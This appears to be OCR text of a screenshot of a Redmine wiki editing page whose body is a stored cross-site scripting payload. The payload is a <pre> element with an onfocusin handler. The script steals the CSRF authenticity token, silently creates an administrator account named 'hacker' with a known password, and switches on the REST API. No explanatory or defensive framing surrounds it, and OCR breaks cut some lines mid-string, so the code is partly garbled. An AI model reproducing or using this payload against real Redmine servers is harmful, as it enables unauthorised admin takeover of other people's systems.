 Home My page Projects Administration Help
Logged in as
Test Project 1 »
Search:
DEV1
+ Overview Activity Issues Gantt Calendar News Documents Wiki Files Settings
New wiki page Edit Watch Lock Rename Delete History
<pre onfocusin="let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(4===xhr.readyState)
{doc=document.implementation.createHTMLDocument(''),doc.documentElement.innerHTML=xhr.responseText,value=doc.getElementsByName('authenticity_token');var
e=encodeURIComponent(value3.value);fetch('http://redmine.ampire.corp/users/',{method: 'POST', credentials: 'include', headers: {'Content-type':'application/x-www-form-urlencoded'},
body:'utf8=?
&authenticity_token='+e+'&user[login]=hacker&user[firstname]=hacker&user[lastname]=hacker&user[mail]=hacker%40hacker.ru&user[language]=en&user[admin]=0&user[admin]=1&user[password]=hackerhacker&user[p
[]=&pref[no_self_notified]=0&pref[no_self_notified]=1&pref[hide_mail]=0&pref[hide_mail]=1&pref[time_zone]=&pref[comments_sorting]=asc&pref[warn_on_leaving_unsaved]=0&pref[warn_on_leaving_unsaved]=1&continu
n=new XMLHttpRequest;var t='utf8=?
&authenticity_token='+e+'&settings[rest_api_enabled]=0&settings[rest_api_enabled]=1&settings[jsonp_enabled]=0&commit=Save';n.open('POST','http://redmine.ampire.corp/settings/edit?
tab=api',!0),n.setRequestHeader('Content-type','application/x-www-form-urlencoded'),n.onreadystatechange=function()
{4==n.readyState&&200==n.status&&console.log('Success!')},n.send(t)}},xhr.open('GET','http://redmine.ampire.corp/settings?tab=api'),xhr.send();" tabindex=1
style='height:1000px;width:1000px;' class=
New file
Also available in: PDF | HTML | TXT
Wiki
Start page
Index by title
Index by date